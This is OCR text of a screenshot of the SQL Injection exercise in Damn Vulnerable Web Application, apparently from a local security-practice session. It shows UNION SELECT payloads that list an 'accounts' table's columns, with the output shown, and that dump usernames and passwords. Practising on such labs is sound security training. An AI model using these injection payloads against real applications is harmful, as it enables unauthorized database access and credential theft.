 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
File Edit View History Bookmarks Tools Help
127.0.0.1/login/sqlinjection.php
127.0.0.1 / 127.0.0.1 / sqlinjectio
Vulnerability: SQL Injection :: Da
0.0.1/dvwa/vulnerabilities/sqli/?id=1'union select 1,group_concat(username,0x3a,password) from accounts-- - &Submit=Submit#
Search
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'union select 1,group_concat(username,0x3a,password) from accounts-- - &S — Visit
This time, search with:
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1'union select 1,group_concat(column_name) from information_schema.columns where table_name='accounts'-- -
First name: admin
Surname: admin
ID: 1'union select 1,group_concat(column_name) from information_schema.columns where table_name='accounts'-- -
First name: 1
Surname: cid,username,password,mysignature,is_admin,firstname,lastname,USER,HOST,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
04:29
27-05-2022